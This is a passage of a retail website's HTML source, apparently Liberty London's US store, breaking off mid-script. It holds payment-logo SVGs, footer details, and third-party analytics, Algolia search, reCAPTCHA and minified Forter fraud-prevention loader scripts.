          <path data-name="Path 325" d="M38.974,6.749H36.826A.3.3,0,0,0,36.531,7l-.869,5.509a.179.179,0,0,0,.177.207h1.026a.3.3,0,0,0,.295-.252l.234-1.486a.3.3,0,0,1,.295-.252h.68a2.206,2.206,0,0,0,2.445-2.042A1.655,1.655,0,0,0,40.54,7.3,1.993,1.993,0,0,0,38.974,6.749Zm.248,2.012c-.117.771-.706.771-1.276.771h-.324l.227-1.44a.179.179,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,39.222,8.761Z" transform="translate(-24.459 -4.629)" fill="#253b80" />
          <path data-name="Path 326" d="M56.03,12.864H55a.179.179,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.366,2.366,0,0,0-2.3,2.069,1.942,1.942,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523A1.968,1.968,0,0,0,54.3,16.35l-.046.286a.179.179,0,0,0,.177.207h.927a.3.3,0,0,0,.295-.252l.556-3.521A.178.178,0,0,0,56.03,12.864Zm-1.434,2a1.147,1.147,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.151,1.151,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.89.89,0,0,1,54.6,14.866Z" transform="translate(-35.093 -8.757)" fill="#253b80" />
          <path data-name="Path 327" d="M73.63,13.075H72.6a.3.3,0,0,0-.247.131l-1.426,2.1-.6-2.018a.3.3,0,0,0-.286-.213H69.017a.179.179,0,0,0-.17.237l1.139,3.342-1.07,1.511a.179.179,0,0,0,.146.283h1.032a.3.3,0,0,0,.245-.128l3.438-4.963A.179.179,0,0,0,73.63,13.075Z" transform="translate(-47.215 -8.968)" fill="#253b80" />
          <path data-name="Path 328" d="M87.755,6.749H85.607A.3.3,0,0,0,85.312,7l-.869,5.509a.179.179,0,0,0,.177.207h1.1a.209.209,0,0,0,.206-.177l.247-1.561a.3.3,0,0,1,.295-.252h.68a2.207,2.207,0,0,0,2.445-2.042A1.653,1.653,0,0,0,89.32,7.3,1.991,1.991,0,0,0,87.755,6.749ZM88,8.761c-.117.771-.706.771-1.276.771H86.4l.228-1.44a.178.178,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,88,8.761Z" transform="translate(-57.917 -4.629)" fill="#179bd7" />
          <path data-name="Path 329" d="M104.813,12.864h-1.028a.178.178,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.365,2.365,0,0,0-2.3,2.069,1.943,1.943,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523,1.968,1.968,0,0,0,1.424-.589l-.046.286a.179.179,0,0,0,.177.207h.926a.3.3,0,0,0,.295-.252l.556-3.521A.179.179,0,0,0,104.813,12.864Zm-1.434,2a1.146,1.146,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.152,1.152,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.886.886,0,0,1,103.379,14.866Z" transform="translate(-68.553 -8.757)" fill="#179bd7" />
          <path data-name="Path 330" d="M117.365,6.9l-.882,5.609a.179.179,0,0,0,.177.207h.886a.3.3,0,0,0,.295-.252l.869-5.508a.179.179,0,0,0-.177-.207h-.993A.179.179,0,0,0,117.365,6.9Z" transform="translate(-79.893 -4.628)" fill="#179bd7" />
          <path data-name="Path 331" d="M3.01,9.86l.164-1.043-.366-.008H1.061l1.214-7.7a.1.1,0,0,1,.034-.06.1.1,0,0,1,.065-.024H5.32a2.622,2.622,0,0,1,2.006.605,1.38,1.38,0,0,1,.321.6,2.174,2.174,0,0,1,0,.831l0,.024V3.3l.165.094a1.159,1.159,0,0,1,.335.255,1.188,1.188,0,0,1,.271.609,2.575,2.575,0,0,1-.039.883,3.11,3.11,0,0,1-.362,1,2.056,2.056,0,0,1-.573.628,2.326,2.326,0,0,1-.772.348,3.85,3.85,0,0,1-.965.112H5.477a.69.69,0,0,0-.682.582L4.778,7.9l-.29,1.839-.013.068a.058.058,0,0,1-.018.039.049.049,0,0,1-.03.011H3.01Z" transform="translate(-0.728 -0.702)" fill="#253b80" />
          <path data-name="Path 332" d="M11.484,7.667h0q-.013.084-.03.173a3.089,3.089,0,0,1-3.416,2.684H7.174a.42.42,0,0,0-.415.356h0l-.443,2.807-.125.8a.221.221,0,0,0,.218.256H7.943a.369.369,0,0,0,.364-.311l.015-.078.289-1.832.019-.1a.369.369,0,0,1,.364-.312h.229a2.7,2.7,0,0,0,2.988-2.348A2,2,0,0,0,11.9,7.991,1.466,1.466,0,0,0,11.484,7.667Z" transform="translate(-4.245 -5.259)" fill="#179bd7" />
          <path data-name="Path 333" d="M12.324,6.846q-.089-.026-.183-.047t-.194-.037a4.8,4.8,0,0,0-.762-.056H8.874a.368.368,0,0,0-.364.312L8.019,10.13l-.014.091a.42.42,0,0,1,.415-.356h.864A3.089,3.089,0,0,0,12.7,7.181c.012-.059.021-.117.03-.173a2.071,2.071,0,0,0-.319-.135Z" transform="translate(-5.491 -4.6)" fill="#222d65" />
          <path data-name="Path 334" d="M3.02,2.418a.368.368,0,0,1,.364-.311H5.693a4.8,4.8,0,0,1,.762.056q.1.016.194.037t.183.047l.087.027a2.1,2.1,0,0,1,.319.135A1.884,1.884,0,0,0,6.84.715,2.927,2.927,0,0,0,4.593,0H1.647A.421.421,0,0,0,1.23.356L0,8.135a.253.253,0,0,0,.25.293H2.072l.457-2.9Z" transform="translate(0 0)" fill="#253b80" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo applepay-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="47" height="23" viewBox="0 0 47 23">
      <g id="apple-pay" transform="translate(0.146 -0.114)">
        <rect data-name="Rectangle 245" width="47" height="23" rx="4" transform="translate(-0.146 0.114)" fill="#fff" />
        <g id="Apple_Pay_Mark_RGB_041619" transform="translate(10.566 6.123)">
          <g data-name="Group 46" transform="translate(0 0)">
            <g data-name="Group 44">
              <path data-name="Path 320" d="M40.321,30.45a1.957,1.957,0,0,0,.45-1.395,1.94,1.94,0,0,0-1.286.666,1.832,1.832,0,0,0-.461,1.341,1.619,1.619,0,0,0,1.3-.612" transform="translate(-35.502 -29.055)" />
              <path data-name="Path 321" d="M27.7,38.972c-.716-.043-1.326.407-1.668.407S25.165,38.993,24.6,39a2.113,2.113,0,0,0-1.8,1.091c-.77,1.327-.2,3.295.545,4.375.364.535.8,1.123,1.379,1.1.545-.021.759-.353,1.422-.353s.855.353,1.432.342c.6-.011.973-.535,1.337-1.07a4.749,4.749,0,0,0,.6-1.23A1.943,1.943,0,0,1,28.352,41.5a1.98,1.98,0,0,1,.941-1.658,2.048,2.048,0,0,0-1.593-.866" transform="translate(-22.435 -36.869)" />
            </g>
            <g data-name="Group 45" transform="translate(8.493 0.612)">
              <path data-name="Path 322" d="M65.539,31.944A2.518,2.518,0,0,1,68.18,34.58a2.546,2.546,0,0,1-2.68,2.647H63.776v2.742H62.53V31.944h3.009Zm-1.763,4.238h1.429a1.6,1.6,0,1,0,.006-3.187H63.776Z" transform="translate(-62.53 -31.944)" />
              <path data-name="Path 323" d="M90.74,46c0-1.023.784-1.652,2.175-1.73l1.6-.095v-.45c0-.651-.439-1.04-1.173-1.04a1.12,1.12,0,0,0-1.235.856H90.974c.067-1.057.968-1.835,2.414-1.835,1.418,0,2.325.751,2.325,1.924v4.032H94.56V46.7h-.028a2.09,2.09,0,0,1-1.846,1.062A1.774,1.774,0,0,1,90.74,46Zm3.776-.528v-.462l-1.44.089c-.717.05-1.123.367-1.123.868s.423.845,1.068.845A1.4,1.4,0,0,0,94.516,45.475Z" transform="translate(-84.764 -39.642)" />
              <path data-name="Path 324" d="M117.19,50.212v-.973a2.223,2.223,0,0,0,.389.022.974.974,0,0,0,1.04-.834c0-.011.106-.356.106-.361l-2.113-5.856h1.3l1.479,4.761h.022l1.479-4.761h1.268l-2.191,6.156c-.5,1.418-1.079,1.874-2.291,1.874A4.646,4.646,0,0,1,117.19,50.212Z" transform="translate(-105.155 -40.035)" />
            </g>
          </g>
        </g>
      </g>
    </svg>
  </div>
  <!-- <div class="pament-logo klarna-logo">
    <svg id="klarna-badge" xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <path data-name="Path 394" d="M42.55,23H3.45A3.46,3.46,0,0,1,0,19.55V3.45A3.461,3.461,0,0,1,3.45,0h39.1A3.462,3.462,0,0,1,46,3.45v16.1A3.461,3.461,0,0,1,42.55,23" fill="#ffb3c7" fill-rule="evenodd"/>
      <path data-name="Path 395" d="M44.866,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2H47.85V12.975Z" transform="translate(-9.796 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 396" d="M14.789,9.984h-1.7a4.333,4.333,0,0,1-1.751,3.5l-.672.5,2.6,3.548h2.139l-2.394-3.264a6.011,6.011,0,0,0,1.772-4.285" transform="translate(-2.49 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 397" d="M8.135,17.533H9.872V9.984H8.135Z" transform="translate(-1.898 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 398" d="M17.512,17.531h1.636V9.984H17.512Z" transform="translate(-4.086 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 399" d="M37.4,12.836a1.9,1.9,0,0,0-1.609.729v-.588H34.233V18.2h1.574V15.454a1.1,1.1,0,0,1,1.174-1.182c.685,0,1.081.409,1.081,1.172V18.2h1.561v-3.32a2.067,2.067,0,0,0-2.225-2.04" transform="translate(-7.987 -2.995)" fill-rule="evenodd"/>
      <path data-name="Path 400" d="M23.363,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2h1.564V12.975Z" transform="translate(-4.779 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 401" d="M30.8,13.7v-.68H29.2V18.24h1.6V15.8c0-.822.891-1.264,1.509-1.264h.02V13.021a1.951,1.951,0,0,0-1.532.68" transform="translate(-6.813 -3.038)" fill-rule="evenodd"/>
      <path data-name="Path 402" d="M51.5,17.413a.981.981,0,1,0,.981.982.981.981,0,0,0-.981-.982" transform="translate(-11.787 -4.063)" fill-rule="evenodd"/>
    </svg>
  </div> -->
  <a href="https://www.libertylondon.com/us/information/payments.html" class="inverse-link" title="More Payment Options">Payments</a>
</div>
	

 
	
            </div>
            <div class="col-12 col-lg-6 text-center text-lg-right px-0 py-2 py-lg-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2c64ba5304225151a6fe95af8e" -->
		<small>Liberty Retail Ltd, Company No: 42342, Vat No: GB 788 6688 37, © 2025</small>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
    
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769391093037/css/nonCriticalStyling.css" />
</footer>



    

    <input type="hidden" id="gtm-ip-address-data" value="{&quot;event&quot;:&quot;ipAddress&quot;,&quot;ipAddress&quot;:&quot;18.216.131.42&quot;}" />




    <input type="hidden" id="gtm-ucstm-data" value="{&quot;event&quot;:&quot;hashedDetails&quot;,&quot;userData&quot;:false}" />





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769391093037/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769391093037/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769391093037/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769391093037/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769391093037/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769391093037/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769391093037/js/productTile.js"
        
        
        >
    </script>


<![endif]-->











    
    
        <script type="text/plain" src="//cdn.sub2tech.com/CodeBase/LIVE/Min/sub2.js?LICENSEKEY=2d6271cd-2b26-4736-8f80-1d91938fe456&trackPage=Y" async="true" class="optanon-category-C0004 "></script>
    
    
    
    <script type="text/javascript" >
        var __s2tQ =__s2tQ || [];
    </script>







    
        <script defer type="text/plain" class="optanon-category-C0003" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769391093037/js/curalate.js"></script>
    











    <!-- ProfitMetrics snippet -->
    <script>
        window.profitMetrics = {
            pid: `5054CD75D184C306`
        }
    </script>

    
        <script defer type="text/plain" class="optanon-category-C0004" src="https://cdn1.profitmetrics.io/5054CD75D184C306/bundle.js"></script>
    



<!-- Start of Algolia dependencies -->




    <script>
        var algoliaData = {
            "enable": true,
            "disableViewSearchResultsGA4Event": false,
            "applicationID": "Z519VQ03VH",
            "searchApiKey": "e06fd4ed910c628ef57f3b9d6f29d55c",
            "productsPerPage": 18,
            "locale": "en_US",
            "geCountry": "US",
            "currencyCode": "USD",
            "currencySymbol": '£',
            "productsIndex": "production_emea_libertyltd_demandware_net__liberty__products__en_US",
            "categoriesIndex": "production_emea_libertyltd_demandware_net__liberty__categories__en_US",
            "quickViewUrlBase": "/on/demandware.store/Sites-liberty-Site/en_US/Product-ShowQuickView",
            "noResultSlotContent": "/on/demandware.store/Sites-liberty-Site/en_US/Algolia-GetNoResultSlot",
            "displayBestSellerCarouselOn": "beforeAndAfterSearch",
            "strings": {
                "moreResults": "More Results",
                "noResults": "We are sorry but there are no results for your search",
                "result": "result found for",
                "results": "results found for",
                "filterCategoryTitle": "Category",
                "filterTypeTitle": "Type",
                "filterBrandTitle": "Brand",
                "filterColorTitle": "Colour",
                "filterSizeTitle": "Size",
                "filterPriceTitle": "Price",
                "sortByBestMatches": "Best Matches",
                "sortByPriceAsc": "Price Low To High",
                "sortByPriceDesc": "Price High To Low",
                "sortByNameAsc": "Product Name A - Z",
                "sortByBrandAsc": "Brand",
                "sortByBestsellersDesc": "Best Sellers",
                "sortByMostpopularDesc": "Most Popular",
                "sortByNewInDesc": "New In",
                "reset": "Clear All",
                "buynowButton": "Buy now",
                "placeholder": "Find a product",
                "clear": "Clear",
                "sortBy": "Sort By",
                "priceFilter": {
                "separator": "to",
                    "submit": "Apply",
                },
                "newArrivals": "New Arrivals"
            },
            "noImages": {
                "large": "/on/demandware.static/Sites-liberty-Site/-/default/dw150fb758/images/noimagelarge.png",
                "medium": "/on/demandware.static/Sites-liberty-Site/-/default/dw8ff41419/images/noimagemedium.png",
                "small": "/on/demandware.static/Sites-liberty-Site/-/default/dwf9f5b8e8/images/noimagesmall.png"
            },
            "urls": {
                "tileUpdate": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateAlgoliaTiles",
                "addToWishlist": "/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AddProduct",
                "addToCart": "/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
            }
        }
    </script>
    <!-- Algolia Insights (Click Analytics & Personalization) -->
<script>
  var ALGOLIA_INSIGHTS_SRC = "https://cdn.jsdelivr.net/npm/search-insights@1.3.1";

  !function(e,a,t,n,s,i,c){e.AlgoliaAnalyticsObject=s,e[s]=e[s]||function(){
  (e[s].queue=e[s].queue||[]).push(arguments)},i=a.createElement(t),c=a.getElementsByTagName(t)[0],
  i.async=1,i.src=n,c.parentNode.insertBefore(i,c)
  }(window,document,"script",ALGOLIA_INSIGHTS_SRC,"aa");
</script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/hogan.js@1.0.2"></script>

<!-- Algolia InstantSearch.js -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" />
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.48.0/dist/instantsearch.production.min.js"></script>

<!-- End of Algolia dependencies -->










    <script src="https://www.google.com/recaptcha/api.js?render=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT" async defer></script>






<script>
(function () {
document.addEventListener('ftr:tokenReady', function(evt) {
var token = evt.detail;
console.log(token);
if (token != null) {
var postInfo = {
ftrToken : token
};
jQuery.ajax({
type: "POST",
url: "/on/demandware.store/Sites-liberty-Site/en_US/ForterValidate-UpdateForterInfo",
data: postInfo,
success: function(data) {}
});
}
});
})()
</script>
<script type="text/javascript" id="4bb48104fab6">
(function () {
var merchantConfig = {
csp: false
};
var siteId = "4bb48104fab6";
function t(t,e){for(var n=t.split(""),r=0;r<n.length;++r)n[r]=String.fromCharCode(n[r].charCodeAt(0)+e);return n.join("")}function e(e){return t(e,-_).replace(/%SN%/g,siteId)}function n(t){try{if("number"==typeof t&&window.location&&window.location.pathname){for(var e=window.location.pathname.split("/"),n=[],r=0;r<=Math.min(e.length-1,Math.abs(t));r++)n.push(e[r]);return n.join("/")||"/"}}catch(t){}return"/"}function r(t){try{Q.ex=t,o()&&-1===Q.ex.indexOf(X.uB)&&(Q.ex+=X.uB),i()&&-1===Q.ex.indexOf(X.uBr)&&(Q.ex+=X.uBr),a()&&-1===Q.ex.indexOf(X.nIL)&&(Q.ex+=X.nIL),window.ftr__snp_cwc||(Q.ex+=X.s),B(Q)}catch(t){}}function o(){var t="no"+"op"+"fn",e="g"+"a",n="n"+"ame";return window[e]&&window[e][n]===t}function i(){return!(!navigator.brave||"function"!=typeof navigator.brave.isBrave)}function a(){return document.currentScript&&document.currentScript.src}function c(t,e){function n(o){try{o.blockedURI===t&&(e(),document.removeEventListener(r,n))}catch(t){document.removeEventListener(r,n)}}var r="securitypolicyviolation";document.addEventListener(r,n),setTimeout(function(){document.removeEventListener(r,n)},2*60*1e3)}function u(t,e,n,r){var o=!1;t="https://"+t,c(t,function(){r(!0),o=!0});var i=document.createElement("script");i.onerror=function(){if(!o)try{r(!1),o=!0}catch(t){}},i.onload=n,i.type="text/javascript",i.id="ftr__script",i.async=!0,i.src=t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(i,a)}function f(){tt(X.uDF),setTimeout(w,N,X.uDF)}function s(t,e,n,r){var o=!1,i=new XMLHttpRequest;if(c("https:"+t,function(){n(new Error("CSP Violation"),!0),o=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in i)i.open("GET",t,!0);else{if("undefined"==typeof XDomainRequest)return;i=new XDomainRequest,i.open("GET",t)}Object.keys(r).forEach(function(t){i.setRequestHeader(t,r[t])}),i.onload=function(){"function"==typeof e&&e(i)},i.onerror=function(t){if("function"==typeof n&&!o)try{n(t,!1),o=!0}catch(t){}},i.onprogress=function(){},i.ontimeout=function(){"function"==typeof n&&n("tim"+"eo"+"ut",!1)},setTimeout(function(){i.send()},0)}function d(t,siteId,e){function n(t){var e=t.toString(16);return e.length%2?"0"+e:e}function r(t){if(t<=0)return"";for(var e="0123456789abcdef",n="",r=0;r<t;r++)n+=e[Math.floor(Math.random()*e.length)];return n}function o(t){for(var e="",r=0;r<t.length;r++)e+=n(t.charCodeAt(r));return e}function i(t){for(var e=t.split(""),n=0;n<e.length;++n)e[n]=String.fromCharCode(255^e[n].charCodeAt(0));return e.join("")}e=e?"1":"0";var a=[];return a.push(t),a.push(siteId),a.push(e),function(t){var e=40,n="";return t.length<e/2&&(n=","+r(e/2-t.length-1)),o(i(t+n))}(a.join(","))}function h(){function t(){F&&(tt(X.dUAL),setTimeout(w,N,X.dUAL))}function e(t,e){r(e?X.uAS+X.uF+X.cP:X.uAS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uAS)}window.ftr__fdad(t,e)}function l(){function t(){F&&setTimeout(w,N,X.uDAD)}function e(t,e){r(e?X.uDS+X.uF+X.cP:X.uDS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uDS)}window.ftr__radd(t,e)}function w(t){try{var e;switch(t){case X.uFP:e=O;break;case X.uDF:e=M;break;default:e=F}if(!e)return;var n=function(){try{et(),r(t+X.uS)}catch(t){}},o=function(e){try{et(),Q.td=1*new Date-Q.ts,r(e?t+X.uF+X.cP:t+X.uF),t===X.uFP&&f(),t===X.uDF&&(I?l():h()),t!==X.uAS&&t!==X.dUAL||I||l(),t!==X.uDS&&t!==X.uDAD||I&&h()}catch(t){r(X.eUoe)}};if(e==="F"+"T"+"R"+"A"+"U")return void o();u(e,void 0,n,o)}catch(e){r(t+X.eTlu)}}var g="22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv",v="fort",p="erTo",m="ken",_=3;window.ftr__config={m:merchantConfig,s:"24",si:siteId};var y=!1,U=!1,T=v+p+m,x=400*24*60,A=10,S={write:function(t,e,r,o){void 0===o&&(o=!0);var i=0;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.ckDepth&&(i=window.ftr__config.m.ckDepth);var a,c,u=n(i);if(r?(a=new Date,a.setTime(a.getTime()+60*r*1e3),c="; expires="+a.toGMTString()):c="",!o)return void(document.cookie=escape(t)+"="+escape(e)+c+"; path="+u);for(var f=1,s=document.domain.split("."),d=A,h=!0;h&&s.length>=f&&d>0;){var l=s.slice(-f).join(".");document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l;var w=S.read(t);null!=w&&w==e||(l="."+l,document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l),h=-1===document.cookie.indexOf(t+"="+e),f++,d--}},read:function(t){var e=null;try{for(var n=escape(t)+"=",r=document.cookie.split(";"),o=32,i=0;i<r.length;i++){for(var a=r[i];a.charCodeAt(0)===o;)a=a.substring(1,a.length);0===a.indexOf(n)&&(e=unescape(a.substring(n.length,a.length)))}}finally{return e}}},D=window.ftr__config.s;D+="ck";var L=function(t){var e=!1,n=null,r=function(){try{if(!n||!e)return;n.remove&&"function"==typeof n.remove?n.remove():document.head.removeChild(n),e=!1}catch(t){}};document.head&&(!function(){n=document.createElement("link"),n.setAttribute("rel","pre"+"con"+"nect"),n.setAttribute("cros"+"sori"+"gin","anonymous"),n.onload=r,n.onerror=r,n.setAttribute("href",t),document.head.appendChild(n),e=!0}(),setTimeout(r,3e3))},E=e(g||"22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv"),C=t("[0Uhtxhvw0LG",-_),R=t("[0Fruuhodwlrq0LG",-_),P=t("Li0Qrqh0Pdwfk",-_),k=e("dss1vlwhshuirupdqfhwhvw1qhw"),q=e("2241414142gqv0txhu|"),F,b="fgq71iruwhu1frp",M=e("(VQ(1"+b+"2vq2(VQ(2vfulsw1mv"),V=e("(VQ(1"+b+"2vqV2(VQ(2vfulsw1mv"),O;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.fpi&&(O=window.ftr__config.m.fpi+e("2vq2(VQ(2vfulsw1mv"));var I=!1,N=10;window.ftr__startScriptLoad=1*new Date;var j=function(t){var e="ft"+"r:tok"+"enR"+"eady";window.ftr__tt&&clearTimeout(window.ftr__tt),window.ftr__tt=setTimeout(function(){try{delete window.ftr__tt,t+="_tt";var n=document.createEvent("Event");n.initEvent(e,!1,!1),n.detail=t,document.dispatchEvent(n)}catch(t){}},1e3)},B=function(t){var e=function(t){return t||""},n=e(t.id)+"_"+e(t.ts)+"_"+e(t.td)+"_"+e(t.ex)+"_"+e(D),r=x;!isNaN(window.ftr__config.m.ckTTL)&&window.ftr__config.m.ckTTL&&(r=window.ftr__config.m.ckTTL),S.write(T,n,r,!0),j(n),window.ftr__gt=n},G=function(){var t=S.read(T)||"",e=t.split("_"),n=function(t){return e[t]||void 0};return{id:n(0),ts:n(1),td:n(2),ex:n(3),vr:n(4)}},H=function(){for(var t={},e="fgu",n=[],r=0;r<256;r++)n[r]=(r<16?"0":"")+r.toString(16);var o=function(t,e,r,o,i){var a=i?"-":"";return n[255&t]+n[t>>8&255]+n[t>>16&255]+n[t>>24&255]+a+n[255&e]+n[e>>8&255]+a+n[e>>16&15|64]+n[e>>24&255]+a+n[63&r|128]+n[r>>8&255]+a+n[r>>16&255]+n[r>>24&255]+n[255&o]+n[o>>8&255]+n[o>>16&255]+n[o>>24&255]},i=function(){if(window.Uint32Array&&window.crypto&&window.crypto.getRandomValues){var t=new window.Uint32Array(4);return window.crypto.getRandomValues(t),{d0:t[0],d1:t[1],d2:t[2],d3:t[3]}}return{d0:4294967296*Math.random()>>>0,d1:4294967296*Math.random()>>>0,d2:4294967296*Math.random()>>>0,d3:4294967296*Math.random()>>>0}},a=function(){var t="",e=function(t,e){for(var n="",r=t;r>0;--r)n+=e.charAt(1e3*Math.random()%e.length);return n};return t+=e(2,"0123456789"),t+=e(1,"123456789"),t+=e(8,"0123456789")};return t.safeGenerateNoDash=function(){try{var t=i();return o(t.d0,t.d1,t.d2,t.d3,!1)}catch(t){try{return e+a()}catch(t){}}},t.isValidNumericalToken=function(t){return t&&t.toString().length<=11&&t.length>=9&&parseInt(t,10).toString().length<=11&&parseInt(t,10).toString().length>=9},t.isValidUUIDToken=function(t){return t&&32===t.toString().length&&/^[a-z0-9]+$/.test(t)},t.isValidFGUToken=function(t){return 0==t.indexOf(e)&&t.length>=12},t}(),X={uDF:"UDF",dUAL:"dUAL",uAS:"UAS",uDS:"UDS",uDAD:"UDAD",uFP:"UFP",mLd:"1",eTlu:"2",eUoe:"3",uS:"4",uF:"9",tmos:["T5","T10","T15","T30","T60"],tmosSecs:[5,10,15,30,60],bIR:"43",uB:"u",uBr:"b",cP:"c",nIL:"i",s:"s"};try{var Q=G();try{Q.id&&(H.isValidNumericalToken(Q.id)||H.isValidUUIDToken(Q.id)||H.isValidFGUToken(Q.id))?window.ftr__ncd=!1:(Q.id=H.safeGenerateNoDash(),window.ftr__ncd=!0),Q.ts=window.ftr__startScriptLoad,B(Q),window.ftr__snp_cwc=!!S.read(T),window.ftr__snp_cwc||(M=V);for(var $="for"+"ter"+".co"+"m",z="ht"+"tps://c"+"dn9."+$,J="ht"+"tps://"+Q.id+"-"+siteId+".cd"+"n."+$,K="http"+"s://cd"+"n3."+$,W=[z,J,K],Y=0;Y<W.length;Y++)L(W[Y]);var Z=new Array(X.tmosSecs.length),tt=function(t){for(var e=0;e<X.tmosSecs.length;e++)Z[e]=setTimeout(r,1e3*X.tmosSecs[e],t+X.tmos[e])},et=function(){for(var t=0;t<X.tmosSecs.length;t++)clearTimeout(Z[t])};window.ftr__fdad=function(e,n){if(!y){y=!0;var r={};r[P]=d(window.ftr__config.s,siteId,window.ftr__config.m.csp),s(E,function(n){try{var r=n.getAllResponseHeaders().toLowerCase();if(r.indexOf(R.toLowerCase())>=0){var o=n.getResponseHeader(R);window.ftr__altd2=t(atob(o),-_-1)}if(r.indexOf(C.toLowerCase())<0)return;var i=n.getResponseHeader(C),a=t(atob(i),-_-1);if(a){var c=a.split(":");if(c&&2===c.length){for(var u=c[0],f=c[1],s="",d=0,h=0;d<20;++d)s+=d%3>0&&h<12?siteId.charAt(h++):Q.id.charAt(d);var l=f.split(",");if(l.length>1){var w=l[0],g=l[1];F=u+"/"+w+"."+s+"."+g}}}e()}catch(t){}},function(t,e){n&&n(t,e)},r)}},window.ftr__radd=function(t,e){function n(e){try{var n=e.response,r=function(t){function e(t,o,i){try{if(i>=n)return{name:"",nextOffsetToProcess:o,error:"Max pointer dereference depth exceeded"};for(var a=[],c=o,u=t.getUint8(c),f=0;f<r;){if(f++,192==(192&u)){var s=(63&u)<<8|t.getUint8(c+1),d=e(t,s,i+1);if(d.error)return d;var h=d.name;return a.push(h),{name:a.join("."),nextOffsetToProcess:c+2}}if(!(u>0)){if(0!==u)return{name:"",nextOffsetToProcess:c,error:"Unexpected length at the end of name: "+u.toString()};return{name:a.join("."),nextOffsetToProcess:c+1}}for(var l="",w=1;w<=u;w++)l+=String.fromCharCode(t.getUint8(c+w));a.push(l),c+=u+1,u=t.getUint8(c)}return{name:"",nextOffsetToProcess:c,error:"Max iterations exceeded"}}catch(t){return{name:"",nextOffsetToProcess:o,error:"Unexpected error while parsing response: "+t.toString()}}}for(var n=4,r=100,o=16,i=new DataView(t),a=i.getUint16(0),c=i.getUint16(2),u=i.getUint16(4),f=i.getUint16(6),s=i.getUint16(8),d=i.getUint16(10),h=12,l=[],w=0;w<u;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var v=g.name,p=i.getUint16(h);h+=2;var m=i.getUint16(h);h+=2,l.push({qname:v,qtype:p,qclass:m})}for(var _=[],w=0;w<f;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var y=g.name,U=i.getUint16(h);if(U!==o)throw new Error("Unexpected record type: "+U.toString());h+=2;var T=i.getUint16(h);h+=2;var x=i.getUint32(h);h+=4;var A=i.getUint16(h);h+=2;for(var S="",D=h,L=0;D<h+A&&L<r;){L++;var E=i.getUint8(D);D+=1;S+=(new TextDecoder).decode(t.slice(D,D+E)),D+=E}if(L>=r)throw new Error("Max iterations exceeded while reading TXT data");h+=A,_.push({name:y,type:U,class:T,ttl:x,data:S})}return{transactionId:a,flags:c,questionCount:u,answerCount:f,authorityCount:s,additionalCount:d,questions:l,answers:_}}(n);if(!r)throw new Error("Error parsing DNS 